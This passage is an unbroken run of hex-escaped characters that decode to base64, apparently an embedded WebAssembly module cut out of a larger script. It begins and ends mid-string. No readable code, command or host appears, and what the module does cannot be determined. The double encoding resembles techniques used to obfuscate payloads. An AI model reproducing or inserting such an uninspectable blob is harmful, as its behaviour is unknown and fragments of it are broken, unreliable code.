8\x4e\x30\x45\x41\x42\x53\x41\x45\x51\x51\x46\x4b\x42\x48\x38\x67\x44\x43\x6b\x44\x41\x43\x41\x50\x4b\x51\x4e\x51\x68\x53\x49\x30\x70\x79\x45\x51\x49\x44\x52\x43\x49\x49\x69\x6e\x49\x52\x45\x67\x44\x79\x6b\x44\x53\x43\x41\x50\x4b\x51\x4e\x59\x68\x53\x45\x30\x49\x41\x38\x70\x41\x32\x41\x68\x4d\x69\x41\x50\x4b\x51\x4e\x6f\x49\x54\x59\x67\x42\x45\x45\x44\x53\x67\x52\x2f\x51\x64\x44\x58\x41\x43\x41\x50\x4b\x51\x4e\x67\x4e\x77\x4d\x41\x51\x64\x6a\x58\x41\x43\x41\x50\x4b\x51\x4e\x6f\x4e\x77\x4d\x41\x51\x65\x44\x55\x41\x43\x67\x43\x41\x43\x41\x46\x52\x77\x52\x41\x49\x41\x68\x43\x41\x44\x63\x44\x41\x43\x41\x49\x51\x67\x41\x33\x41\x77\x67\x67\x43\x45\x49\x41\x4e\x77\x4d\x51\x49\x41\x68\x43\x41\x44\x63\x44\x47\x43\x41\x49\x49\x41\x57\x73\x4e\x77\x4d\x41\x49\x41\x68\x42\x57\x6a\x6f\x41\x46\x45\x45\x67\x49\x51\x49\x44\x51\x43\x41\x5a\x51\x66\x41\x6f\x4b\x51\x4d\x41\x4e\x77\x4d\x41\x49\x42\x6c\x42\x2b\x43\x67\x70\x41\x77\x41\x33\x41\x77\x67\x67\x47\x55\x47\x41\x4b\x53\x6b\x44\x41\x44\x63\x44\x45\x43\x41\x5a\x51\x59\x67\x70\x4b\x51\x4d\x41\x4e\x77\x4d\x59\x49\x42\x6c\x42\x6b\x43\x6b\x6f\x41\x67\x41\x32\x41\x69\x41\x67\x44\x6b\x49\x41\x4e\x77\x4d\x41\x49\x41\x35\x43\x41\x44\x63\x44\x43\x43\x41\x4f\x51\x67\x41\x33\x41\x78\x41\x67\x44\x6b\x49\x41\x4e\x77\x4d\x59\x49\x41\x35\x42\x41\x44\x59\x43\x49\x43\x41\x54\x51\x67\x41\x33\x41\x77\x41\x67\x45\x30\x49\x41\x4e\x77\x4d\x49\x49\x42\x4e\x43\x41\x44\x63\x44\x45\x43\x41\x54\x51\x67\x41\x33\x41\x78\x67\x67\x45\x30\x45\x41\x4e\x67\x49\x67\x49\x42\x56\x42\x41\x45\x47\x4b\x41\x52\x41\x4d\x47\x69\x41\x66\x51\x51\x41\x32\x41\x41\x41\x67\x48\x30\x45\x41\x4f\x77\x41\x45\x49\x43\x4a\x42\x41\x44\x59\x43\x41\x43\x41\x66\x51\x51\x45\x36\x41\x41\x4d\x67\x48\x30\x45\x42\x4f\x67\x41\x45\x51\x51\x41\x68\x42\x6b\x45\x41\x49\x51\x64\x42\x41\x43\x45\x67\x51\x51\x41\x68\x46\x45\x45\x41\x49\x51\x6c\x42\x41\x43\x45\x42\x51\x51\x41\x68\x41\x30\x45\x41\x49\x51\x70\x42\x41\x43\x45\x4e\x41\x30\x41\x43\x51\x43\x41\x4b\x51\x53\x31\x49\x49\x41\x4e\x42\x4c\x55\x68\x79\x49\x41\x46\x42\x4c\x55\x68\x79\x49\x53\x6f\x67\x44\x55\x45\x74\x53\x43\x45\x72\x41\x30\x41\x67\x46\x45\x48\x41\x41\x45\x67\x69\x4c\x43\x41\x72\x63\x53\x45\x74\x49\x41\x6b\x68\x41\x51\x4e\x41\x41\x6b\x41\x67\x4b\x67\x52\x41\x49\x43\x78\x46\x42\x45\x41\x67\x42\x69\x45\x42\x44\x41\x55\x4c\x42\x53\x41\x74\x52\x51\x52\x41\x49\x41\x59\x68\x41\x51\x77\x46\x43\x77\x73\x67\x41\x55\x45\x42\x61\x69\x45\x4a\x49\x41\x46\x42\x2f\x77\x46\x4c\x42\x45\x41\x67\x42\x69\x45\x42\x44\x41\x51\x4c\x41\x6e\x38\x67\x41\x6b\x45\x42\x61\x6b\x45\x67\x53\x77\x52\x2f\x49\x41\x68\x43\x49\x43\x41\x49\x45\x42\x6c\x42\x41\x43\x45\x42\x49\x41\x67\x46\x49\x41\x49\x69\x41\x53\x41\x49\x61\x67\x73\x68\x4d\x53\x41\x42\x51\x51\x46\x71\x49\x51\x49\x67\x4d\x51\x73\x74\x41\x41\x41\x69\x43\x69\x49\x4e\x51\x51\x64\x78\x49\x67\x4e\x42\x42\x55\x59\x45\x51\x43\x41\x42\x51\x51\x4a\x71\x51\x53\x42\x4c\x42\x48\x38\x67\x43\x45\x49\x67\x49\x41\x67\x51\x47\x55\x45\x41\x49\x51\x49\x67\x43\x41\x55\x67\x41\x69\x41\x49\x61\x67\x73\x74\x41\x41\x42\x42\x42\x33\x5a\x42\x41\x32\x70\x42\x47\x48\x52\x42\x47\x48\x55\x68\x47\x79\x41\x43\x51\x51\x46\x71\x49\x51\x49\x46\x49\x41\x4e\x42\x42\x55\x73\x45\x66\x30\x45\x46\x42\x55\x45\x41\x49\x41\x4e\x42\x2f\x67\x46\x71\x51\x66\x38\x42\x63\x53\x41\x44\x51\x51\x4e\x4a\x47\x77\x73\x68\x47\x77\x73\x67\x47\x30\x48\x2f\x41\x58\x46\x42\x41\x55\x59\x68\x4a\x69\x41\x62\x51\x66\x38\x42\x63\x55\x45\x46\x52\x67\x52\x2f\x51\x51\x45\x46\x49\x42\x74\x42\x66\x32\x70\x42\x47\x48\x52\x42\x47\x48\x56\x42\x2f\x77\x46\x78\x51\x51\x4a\x49\x43\x79\x41\x4e\x51\x51\x4e\x32\x51\x51\x4e\x78\x49\x68\x77\x67\x43\x6b\x48\x2f\x41\x58\x46\x42\x42\x58\x59\x69\x4c\x69\x49\x42\x52\x6e\x45\x68\x49\x30\x45\x49\x49\x41\x45\x67\x49\x78\x73\x68\x49\x51\x4a\x41\x41\x6b\x41\x67\x48\x79\x41\x62\x51\x66\x38\x42\x63\x53\x49\x64\x61\x69\x77\x41\x41\x43\x49\x76\x52\x53\x49\x6b\x44\x51\x41\x67\x48\x43\x41\x69\x61\x69\x77\x41\x41\x45\x55\x4e\x41\x41\x77\x42\x43\x79\x41\x62\x51\x66\x38\x42\x63\x51\x52\x41\x49\x42\x78\x42\x41\x6e\x51\x67\x47\x57\x6f\x6f\x41\x67\x42\x42\x67\x50\x37\x2f\x42\x33\x45\x67\x49\x55\x45\x43\x64\x43\x41\x5a\x61\x69\x67\x43\x41\x45\x45\x51\x64\x45\x47\x41\x67\x50\x77\x48\x63\x53\x41\x64\x51\x51\x68\x30\x63\x6b\x59\x4e\x41\x51\x73\x67\x48\x45\x45\x43\x64\x43\x41\x4f\x61\x69\x49\x77\x4b\x41\x49\x41\x49\x69\x63\x67\x49\x55\x45\x43\x64\x43\x41\x4f\x61\x69\x67\x43\x41\x43\x49\x42\x49\x43\x63\x67\x41\x55\x6f\x62\x49\x67\x70\x42\x4c\x55\x67\x45\x66\x77\x4a\x2f\x49\x42\x31\x42\x41\x6e\x52\x42\x6b\x43\x68\x71\x49\x53\x67\x67\x48\x55\x45\x43\x64\x45\x48\x51\x4b\x47\x6f\x6f\x41\x67\x42\x42\x66\x32\x6f\x68\x41\x79\x41\x6d\x52\x51\x52\x41\x51\x58\x38\x68\x44\x51\x4e\x41\x41\x6b\x41\x67\x4a\x41\x52\x2f\x49\x41\x4d\x68\x41\x51\x4e\x2f\x49\x41\x45\x67\x43\x6b\x45\x44\x62\x43\x41\x56\x61\x6d\x6f\x73\x41\x41\x42\x46\x44\x51\x49\x67\x41\x55\x46\x2f\x61\x69\x45\x57\x49\x41\x46\x42\x41\x45\x6f\x45\x66\x79\x41\x57\x49\x51\x45\x4d\x41\x51\x55\x67\x44\x51\x73\x4c\x42\x53\x41\x44\x49\x51\x45\x44\x66\x79\x41\x42\x49\x41\x70\x42\x41\x32\x77\x67\x46\x57\x70\x71\x4c\x41\x41\x41\x52\x51\x52\x41\x49\x41\x6f\x67\x49\x43\x41\x6f\x4b\x41\x49\x41\x62\x45\x34\x4e\x41\x77\x73\x67\x41\x55\x46\x2f\x61\x69\x45\x57\x49\x41\x46\x42\x41\x45\x6f\x45\x66\x79\x41\x57\x49\x51\x45\x4d\x41\x51\x55\x67\x44\x51\x73\x4c\x43\x79\x45\x42\x43\x79\x41\x4b\x49\x41\x46\x42\x66\x30\x6f\x4e\x41\x68\x6f\x67\x43\x6b\x45\x42\x61\x69\x45\x57\x49\x42\x59\x67\x43\x6b\x45\x73\x54\x67\x30\x43\x47\x69\x41\x42\x49\x51\x30\x67\x46\x69\x45\x4b\x44\x41\x41\x41\x43\x77\x41\x4c\x51\x58\x38\x68\x44\x51\x4e\x2f\x49\x41\x70\x42\x41\x57\x6f\x68\x46\x67\x4a\x41\x49\x43\x51\x45\x66\x79\x41\x44\x49\x51\x45\x44\x66\x79\x41\x42\x49\x41\x70\x42\x41\x32\x77\x67\x46\x57\x70\x71\x4c\x41\x41\x41\x52\x51\x52\x41\x49\x41\x45\x67\x46\x6b\x45\x44\x62\x43\x41\x56\x61\x6d\x6f\x73\x41\x41\x42\x46\x44\x51\x4d\x4c\x49\x41\x46\x42\x66\x32\x6f\x68\x4a\x53\x41\x42\x51\x51\x42\x4b\x42\x48\x38\x67\x4a\x53\x45\x42\x44\x41\x45\x46\x49\x41\x30\x4c\x43\x77\x55\x67\x41\x79\x45\x42\x41\x33\x38\x67\x41\x53\x41\x4b\x51\x51\x4e\x73\x49\x42\x56\x71\x61\x69\x77\x41\x41\x45\x55\x45\x51\x43\x41\x42\x49\x42\x5a\x42\x41\x32\x77\x67\x46\x57\x70\x71\x4c\x41\x41\x41\x52\x51\x52\x41\x49\x41\x6f\x67\x49\x43\x41\x6f\x4b\x41\x49\x41\x62\x45\x34\x4e\x42\x41\x73\x4c\x49\x41\x46\x42\x66\x32\x6f\x68\x4a\x53\x41\x42\x51\x51\x42\x4b\x42\x48\x38\x67\x4a\x53\x45\x42\x44\x41\x45\x46\x49\x41\x30\x4c\x43\x77\x73\x68\x41\x51\x73\x67\x43\x69\x41\x42\x51\x58\x39\x4b\x44\x51\x45\x61\x49\x41\x70\x42\x4c\x45\x67\x45\x66\x79\x41\x42\x49\x51\x30\x67\x46\x69\x45\x4b\x44\x41\x45\x46\x49\x42\x59\x4c\x43\x77\x73\x46\x51\x58\x38\x68\x41\x53\x41\x4b\x43\x79\x49\x44\x49\x43\x64\x42\x42\x32\x70\x4d\x44\x51\x45\x4c\x49\x41\x6b\x68\x41\x51\x77\x42\x43\x77\x73\x67\x41\x79\x41\x64\x51\x51\x4a\x30\x51\x5a\x41\x6f\x61\x69\x67\x43\x41\x47\x6f\x69\x43\x6b\x45\x75\x54\x67\x52\x41\x49\x42\x52\x42\x41\x57\x6f\x68\x46\x41\x77\x42\x43\x77\x73\x67\x41\x53\x41\x44\x51\x51\x4e\x73\x49\x42\x56\x71\x61\x6b\x45\x42\x4f\x67\x41\x41\x49\x44\x41\x67\x43\x6a\x59\x43\x41\x43\x41\x63\x51\x51\x4a\x30\x49\x42\x4e\x71\x49\x67\x30\x6f\x41\x67\x41\x68\x43\x69\x41\x4e\x49\x42\x31\x42\x41\x6e\x52\x42\x73\x43\x68\x71\x4b\x41\x49\x41\x49\x41\x6f\x67\x49\x55\x45\x43\x64\x43\x41\x54\x61\x69\x67\x43\x41\x43\x49\x4e\x49\x41\x6f\x67\x44\x55\x6f\x62\x61\x6a\x59\x43\x41\x43\x41\x63\x49\x43\x4a\x71\x49\x43\x38\x36\x41\x41\x41\x67\x48\x45\x45\x43\x64\x43\x41\x5a\x61\x69\x41\x47\x49\x42\x31\x42\x43\x48\x52\x71\x49\x43\x46\x42\x41\x6e\x51\x67\x47\x57\x6f\x6f\x41\x67\x42\x42\x45\x48\x52\x42\x67\x49\x44\x38\x42\x33\x46\x71\x4e\x67\x49\x41\x49\x41\x5a\x42\x41\x33\x52\x42\x67\x74\x67\x41\x61\x69\x41\x62\x4f\x67\x41\x41\x49\x41\x5a\x42\x41\x33\x52\x42\x67\x4e\x67\x41\x61\x69\x41\x63\x4f\x67\x41\x41\x49\x41\x5a\x42\x41\x33\x52\x42\x67\x64\x67\x41\x61\x6b\x45\x49\x49\x43\x34\x67\x49\x78\x73\x36\x41\x41\x41\x67\x42\x6b\x45\x44\x64\x45\x47\x45\x32\x41\x42\x71\x49\x67\x70\x42\x41\x44\x59\x43\x41\x43\x41\x6d\x42\x45\x41\x67\x41\x53\x41\x44\x51\x51\x46\x71\x51\x51\x4e\x73\x49\x42\x56\x71\x61\x6b\x45\x42\x4f\x67\x41\x41\x49\x41\x6f\x67\x41\x6b\x45\x45\x61\x6b\x45\x67\x53\x77\x52\x2f\x49\x41\x68\x43\x49\x43\x41\x49\x45\x42\x6c\x42\x41\x43\x45\x43\x49\x41\x67\x46\x49\x41\x49\x67\x43\x47\x6f\x4c\x4b\x41\x41\x41\x4e\x67\x49\x41\x49\x41\x4a\x42\x42\x47\x6f\x68\x41\x67\x73\x67\x49\x43\x41\x6b\x51\x51\x46\x7a\x61\x69\x45\x67\x49\x41\x63\x67\x49\x33\x49\x68\x42\x79\x41\x47\x51\x51\x46\x71\x49\x51\x45\x67\x42\x6b\x45\x36\x54\x51\x52\x41\x49\x41\x45\x68\x42\x69\x41\x4f\x4b\x41\x49\x49\x49\x51\x45\x67\x44\x69\x67\x43\x42\x43\x45\x44\x49\x41\x34\x6f\x41\x67\x41\x68\x43\x69\x41\x4f\x4b\x41\x49\x4d\x49\x51\x30\x4d\x41\x67\x73\x4c\x43\x79\x41\x42\x51\x63\x59\x41\x53\x43\x41\x54\x4b\x41\x49\x41\x49\x67\x5a\x42\x4c\x55\x68\x78\x42\x45\x41\x43\x66\x79\x41\x42\x49\x51\x4d\x44\x66\x79\x41\x44\x49\x42\x4d\x6f\x41\x67\x51\x69\x43\x6b\x45\x74\x53\x43\x41\x54\x4b\x41\x49\x49\x49\x67\x31\x42\x4c\x55\x68\x78\x49\x42\x4d\x6f\x41\x67\x77\x69\x43\x55\x45\x74\x53\x48\x46\x46\x44\x51\x45\x61\x51\x51\x4e\x42\x41\x69\x41\x4b\x49\x41\x5a\x49\x49\x68\x51\x67\x44\x53\x41\x55\x51\x51\x4a\x30\x49\x42\x4e\x71\x4b\x41\x49\x41\x53\x42\x73\x69\x46\x43\x41\x4a\x49\x42\x52\x42\x41\x6e\x51\x67\x45\x32\x6f\x6f\x41\x67\x42\x49\x47\x79\x49\x55\x51\x51\x4a\x30\x49\x41\x35\x71\x51\x51\x4e\x42\x41\x69\x41\x4b\x49\x41\x5a\x4b\x49\x67\x59\x67\x44\x53\x41\x47\x51\x51\x4a\x30\x49\x42\x4e\x71\x4b\x41\x49\x41\x53\x68\x73\x69\x42\x69\x41\x4a\x49\x41\x5a\x42\x41\x6e\x51\x67\x45\x32\x6f\x6f\x41\x67\x42\x4b\x47\x79\x49\x47\x51\x51\x4a\x30\x49\x41\x35\x71\x4b\x41\x49\x41\x49\x41\x4d\x67\x41\x57\x74\x42\x41\x32\x39\x42\x36\x4e\x55\x41\x61\x69\x77\x41\x41\x43\x49\x4a\x51\x66\x38\x42\x63\x53\x49\x4b\x51\x51\x4a\x30\x51\x5a\x41\x6f\x61\x69\x67\x43\x41\x47\x6f\x32\x41\x67\x41\x67\x46\x45\x45\x43\x64\x43\x41\x54\x61\x69\x41\x47\x51\x51\x4a\x30\x49\x42\x4e\x71\x4b\x41\x49\x41\x49\x41\x70\x42\x41\x6e\x52\x42\x73\x43\x68\x71\x4b\x41\x49\x41\x61\x6a\x59\x43\x41\x43\x41\x44\x51\x51\x4e\x30\x51\x59\x4c\x59\x41\x47\x6f\x67\x43\x54\x6f\x41\x41\x43\x41\x44\x51\x51\x4e\x30\x51\x59\x44\x59\x41\x47\x6f\x67\x46\x44\x6f\x41\x41\x43\x41\x44\x51\x51\x4e\x30\x51\x59\x48\x59\x41\x47\x6f\x67\x42\x6a\x6f\x41\x41\x43\x41\x44\x51\x51\x4e\x30\x51\x59\x54\x59\x41\x47\x70\x42\x41\x44\x59\x43\x41\x43\x41\x44\x51\x51\x46\x71\x49\x51\x59\x67\x41\x30\x48\x46\x41\x45\x67\x67\x45\x79\x67\x43\x41\x43\x49\x4a\x51\x53\x31\x49\x63\x51\x52\x2f\x49\x41\x59\x68\x41\x79\x41\x4a\x49\x51\x59\x4d\x41\x51\x55\x67\x42\x67\x73\x4c\x43\x79\x45\x42\x43\x79\x41\x48\x51\x51\x46\x7a\x49\x41\x46\x42\x52\x47\x70\x42\x43\x6b\x74\x79\x44\x51\x41\x4c\x49\x41\x46\x42\x41\x33\x52\x42\x67\x74\x67\x41\x61\x6b\x45\x47\x4f\x67\x41\x41\x49\x41\x46\x42\x41\x33\x52\x42\x67\x4e\x67\x41\x61\x6b\x45\x41\x4f\x67\x41\x41\x49\x41\x46\x42\x41\x33\x52\x42\x67\x64\x67\x41\x61\x6b\x45\x41\x4f\x67\x41\x41\x49\x41\x46\x42\x41\x33\x52\x42\x68\x4e\x67\x41\x61\x6b\x45\x41\x4e\x67\x49\x41\x51\x65\x44\x55\x41\x43\x41\x46\x4e\x67\x49\x41\x43\x79\x41\x52\x49\x51\x4e\x42\x41\x53\x45\x4e\x49\x42\x41\x46\x49\x42\x45\x68\x41\x79\x41\x51\x43\x77\x56\x42\x41\x43\x45\x44\x51\x51\x41\x4c\x43\x79\x45\x43\x49\x42\x67\x67\x44\x78\x41\x74\x51\x51\x41\x68\x41\x51\x4e\x41\x51\x51\x41\x68\x42\x51\x4e\x41\x51\x64\x50\x57\x41\x43\x30\x41\x41\x43\x45\x48\x51\x64\x4c\x57\x41\x43\x30\x41\x41\x43\x45\x4a\x51\x64\x66\x57\x41\x43\x30\x41\x41\x43\x45\x4b\x51\x64\x48\x57\x41\x43\x30\x41\x41\x43\x45\x49\x51\x64\x62\x57\x41\x43\x30\x41\x41\x43\x45\x51\x51\x64\x76\x57\x41\x43\x30\x41\x41\x43\x45\x52\x51\x64\x44\x57\x41\x43\x41\x59\x4b\x41\x49\x41\x4b\x41\x49\x4d\x49\x41\x56\x42\x42\x48\x52\x71\x49\x67\x59\x6f\x41\x67\x42\x42\x33\x39\x59\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x67\x61\x69\x67\x43\x41\x45\x48\x61\x31\x67\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x42\x68\x71\x4b\x41\x49\x41\x51\x64\x44\x57\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x43\x47\x6f\x6f\x41\x67\x42\x42\x31\x64\x59\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x51\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x33\x4d\x32\x41\x67\x42\x42\x31\x4e\x59\x41\x49\x41\x59\x6f\x41\x67\x52\x42\x33\x74\x59\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x59\x61\x69\x67\x43\x41\x45\x48\x5a\x31\x67\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x42\x42\x71\x4b\x41\x49\x41\x49\x41\x64\x42\x2f\x77\x46\x78\x51\x51\x4a\x30\x51\x5a\x41\x67\x61\x69\x67\x43\x41\x45\x48\x55\x31\x67\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x41\x68\x71\x4b\x41\x49\x41\x63\x33\x4e\x7a\x63\x7a\x59\x43\x41\x45\x48\x59\x31\x67\x41\x67\x42\x69\x67\x43\x43\x45\x48\x64\x31\x67\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x42\x42\x71\x4b\x41\x49\x41\x51\x64\x6a\x57\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x43\x47\x6f\x6f\x41\x67\x41\x67\x43\x55\x48\x2f\x41\x58\x46\x42\x41\x6e\x52\x42\x6b\x42\x68\x71\x4b\x41\x49\x41\x49\x41\x70\x42\x2f\x77\x46\x78\x51\x51\x4a\x30\x51\x5a\x41\x67\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x33\x4d\x32\x41\x67\x42\x42\x33\x4e\x59\x41\x49\x41\x59\x6f\x41\x67\x78\x42\x33\x4e\x59\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x49\x61\x69\x67\x43\x41\x43\x41\x52\x51\x66\x38\x42\x63\x55\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x41\x67\x43\x45\x48\x2f\x41\x58\x46\x42\x41\x6e\x52\x42\x6b\x42\x42\x71\x4b\x41\x49\x41\x49\x42\x42\x42\x2f\x77\x46\x78\x51\x51\x4a\x30\x51\x5a\x41\x59\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x33\x4d\x32\x41\x67\x42\x42\x34\x39\x59\x41\x4c\x51\x41\x41\x49\x51\x64\x42\x34\x74\x59\x41\x4c\x51\x41\x41\x49\x51\x6c\x42\x35\x39\x59\x41\x4c\x51\x41\x41\x49\x51\x70\x42\x34\x64\x59\x41\x4c\x51\x41\x41\x49\x51\x68\x42\x35\x74\x59\x41\x4c\x51\x41\x41\x49\x52\x42\x42\x36\x39\x59\x41\x4c\x51\x41\x41\x49\x52\x46\x42\x34\x4e\x59\x41\x49\x41\x59\x6f\x41\x67\x42\x42\x37\x39\x59\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x67\x61\x69\x67\x43\x41\x45\x48\x71\x31\x67\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x42\x68\x71\x4b\x41\x49\x41\x51\x65\x44\x57\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x43\x47\x6f\x6f\x41\x67\x42\x42\x35\x64\x59\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x51\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x33\x4d\x32\x41\x67\x42\x42\x35\x4e\x59\x41\x49\x41\x59\x6f\x41\x67\x52\x42\x37\x74\x59\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x59\x61\x69\x67\x43\x41\x45\x48\x70\x31\x67\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x42\x42\x71\x4b\x41\x49\x41\x49\x41\x64\x42\x2f\x77\x46\x78\x51\x51\x4a\x30\x51\x5a\x41\x67\x61\x69\x67\x43\x41\x45\x48\x6b\x31\x67\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x41\x68\x71\x4b\x41\x49\x41\x63\x33\x4e\x7a\x63\x7a\x59\x43\x41\x45\x48\x6f\x31\x67\x41\x67\x42\x69\x67\x43\x43\x45\x48\x74\x31\x67\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x42\x42\x71\x4b\x41\x49\x41\x51\x65\x6a\x57\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x43\x47\x6f\x6f\x41\x67\x41\x67\x43\x55\x48\x2f\x41\x58\x46\x42\x41\x6e\x52\x42\x6b\x42\x68\x71\x4b\x41\x49\x41\x49\x41\x70\x42\x2f\x77\x46\x78\x51\x51\x4a\x30\x51\x5a\x41\x67\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x33\x4d\x32\x41\x67\x42\x42\x37\x4e\x59\x41\x49\x41\x59\x6f\x41\x67\x78\x42\x37\x4e\x59\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x49\x61\x69\x67\x43\x41\x43\x41\x52\x51\x66\x38\x42\x63\x55\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x41\x67\x43\x45\x48\x2f\x41\x58\x46\x42\x41\x6e\x52\x42\x6b\x42\x42\x71\x4b\x41\x49\x41\x49\x42\x42\x42\x2f\x77\x46\x78\x51\x51\x4a\x30\x51\x5a\x41\x59\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x33\x4d\x32\x41\x67\x42\x42\x38\x39\x59\x41\x4c\x51\x41\x41\x49\x51\x64\x42\x38\x74\x59\x41\x4c\x51\x41\x41\x49\x51\x6c\x42\x39\x39\x59\x41\x4c\x51\x41\x41\x49\x51\x70\x42\x38\x64\x59\x41\x4c\x51\x41\x41\x49\x51\x68\x42\x39\x74\x59\x41\x4c\x51\x41\x41\x49\x52\x42\x42\x2b\x39\x59\x41\x4c\x51\x41\x41\x49\x52\x46\x42\x38\x4e\x59\x41\x49\x41\x59\x6f\x41\x67\x42\x42\x2f\x39\x59\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x67\x61\x69\x67\x43\x41\x45\x48\x36\x31\x67\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x42\x68\x71\x4b\x41\x49\x41\x51\x66\x44\x57\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x43\x47\x6f\x6f\x41\x67\x42\x42\x39\x64\x59\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x51\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x33\x4d\x32\x41\x67\x42\x42\x39\x4e\x59\x41\x49\x41\x59\x6f\x41\x67\x52\x42\x2f\x74\x59\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x59\x61\x69\x67\x43\x41\x45\x48\x35\x31\x67\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x42\x42\x71\x4b\x41\x49\x41\x49\x41\x64\x42\x2f\x77\x46\x78\x51\x51\x4a\x30\x51\x5a\x41\x67\x61\x69\x67\x43\x41\x45\x48\x30\x31\x67\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x41\x68\x71\x4b\x41\x49\x41\x63\x33\x4e\x7a\x63\x7a\x59\x43\x41\x45\x48\x34\x31\x67\x41\x67\x42\x69\x67\x43\x43\x45\x48\x39\x31\x67\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x42\x42\x71\x4b\x41\x49\x41\x51\x66\x6a\x57\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x43\x47\x6f\x6f\x41\x67\x41\x67\x43\x55\x48\x2f\x41\x58\x46\x42\x41\x6e\x52\x42\x6b\x42\x68\x71\x4b\x41\x49\x41\x49\x41\x70\x42\x2f\x77\x46\x78\x51\x51\x4a\x30\x51\x5a\x41\x67\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x33\x4d\x32\x41\x67\x42\x42\x2f\x4e\x59\x41\x49\x41\x59\x6f\x41\x67\x78\x42\x2f\x4e\x59\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x49\x61\x69\x67\x43\x41\x43\x41\x52\x51\x66\x38\x42\x63\x55\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x41\x67\x43\x45\x48\x2f\x41\x58\x46\x42\x41\x6e\x52\x42\x6b\x42\x42\x71\x4b\x41\x49\x41\x49\x42\x42\x42\x2f\x77\x46\x78\x51\x51\x4a\x30\x51\x5a\x41\x59\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x33\x4d\x32\x41\x67\x42\x42\x67\x39\x63\x41\x4c\x51\x41\x41\x49\x51\x64\x42\x67\x74\x63\x41\x4c\x51\x41\x41\x49\x51\x6c\x42\x68\x39\x63\x41\x4c\x51\x41\x41\x49\x51\x70\x42\x67\x64\x63\x41\x4c\x51\x41\x41\x49\x51\x68\x42\x68\x74\x63\x41\x4c\x51\x41\x41\x49\x52\x42\x42\x69\x39\x63\x41\x4c\x51\x41\x41\x49\x52\x46\x42\x67\x4e\x63\x41\x49\x41\x59\x6f\x41\x67\x42\x42\x6a\x39\x63\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x67\x61\x69\x67\x43\x41\x45\x47\x4b\x31\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x42\x68\x71\x4b\x41\x49\x41\x51\x59\x44\x58\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x43\x47\x6f\x6f\x41\x67\x42\x42\x68\x64\x63\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x51\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x33\x4d\x32\x41\x67\x42\x42\x68\x4e\x63\x41\x49\x41\x59\x6f\x41\x67\x52\x42\x6a\x74\x63\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x59\x61\x69\x67\x43\x41\x45\x47\x4a\x31\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x42\x42\x71\x4b\x41\x49\x41\x49\x41\x64\x42\x2f\x77\x46\x78\x51\x51\x4a\x30\x51\x5a\x41\x67\x61\x69\x67\x43\x41\x45\x47\x45\x31\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x41\x68\x71\x4b\x41\x49\x41\x63\x33\x4e\x7a\x63\x7a\x59\x43\x41\x45\x47\x49\x31\x77\x41\x67\x42\x69\x67\x43\x43\x45\x47\x4e\x31\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x42\x42\x71\x4b\x41\x49\x41\x51\x59\x6a\x58\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x43\x47\x6f\x6f\x41\x67\x41\x67\x43\x55\x48\x2f\x41\x58\x46\x42\x41\x6e\x52\x42\x6b\x42\x68\x71\x4b\x41\x49\x41\x49\x41\x70\x42\x2f\x77\x46\x78\x51\x51\x4a\x30\x51\x5a\x41\x67\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x33\x4d\x32\x41\x67\x42\x42\x6a\x4e\x63\x41\x49\x41\x59\x6f\